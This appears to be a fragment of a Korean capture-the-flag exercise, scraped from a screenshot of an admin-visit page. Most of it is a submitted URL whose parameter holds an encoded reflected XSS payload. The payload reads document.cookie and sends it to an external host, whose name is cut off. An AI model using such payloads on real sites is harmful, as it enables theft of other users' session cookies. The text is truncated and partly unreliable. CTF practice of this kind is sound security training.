 normaltic.com:5000/visit_url
주의 요함 normaltic.com:5000/visit_url
관리자가 방문할 URL Visit
http://ctf.segfaulthub.com:4343/xss_3/mypage.php?
user=%22/%3E%3Cscript%3Evar%20cookieData%20=%20document.cookie;var%20img%20=%20new%20Image();img.src%20=%20%22https://zgcsq
cookie=%22%20%2B%20cookieData;%3C/script%3E%3C 에 관리자가 접속했습니다.